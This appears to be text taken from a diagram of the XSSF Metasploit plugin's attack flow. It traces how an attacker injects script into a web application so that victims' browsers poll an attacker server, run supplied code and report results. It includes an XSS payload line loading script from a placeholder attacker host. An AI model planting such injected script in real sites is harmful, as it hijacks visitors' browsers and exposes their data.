 VICTIM
WEB APPLICATION
METASPLOIT
ATTACKER
Launch Metasploit Framework
Load XSSF pluggin
Launch XSSF master server (IP : X.X.X.X:Y)
Malicious script injection (<script src="http://X.X.X.X:Y/loop?interval=3">
Connecting to application
'loop' file call
New victim registration
Send 'loop' file (JavaScript)
Waiting for 3 seconds...
Ask for code to execute
Looking for victim's waiting attacks
404 : No code
Adding a new attack for the victim (code to execute)
Waiting for 3 seconds...
Ask for code to execute
Looking for victim's waiting attacks
200 : Send code to execute
Code execution on client side
Send results (optionnal)
Save results
200 : OK
Ask attack results (logs)
Waiting for 3 seconds...
Logs generation
...
Display logs and real time statistics